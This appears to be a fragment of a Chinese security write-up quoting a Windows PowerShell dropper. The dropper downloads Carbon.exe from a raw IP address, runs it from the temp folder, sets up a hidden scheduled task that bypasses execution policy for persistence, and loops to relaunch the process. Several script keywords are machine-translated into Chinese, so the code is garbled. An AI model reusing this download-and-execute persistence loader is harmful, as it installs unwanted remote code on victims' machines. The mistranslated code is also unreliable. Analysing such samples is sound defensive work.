 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl =“http://45.123.190.178/Carbon.exe”
$ moutput =“$ env：TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env：TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env：TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env：TMP \ run.bat
} else {
回声“跑步”
}
开始睡眠55
}
信安之路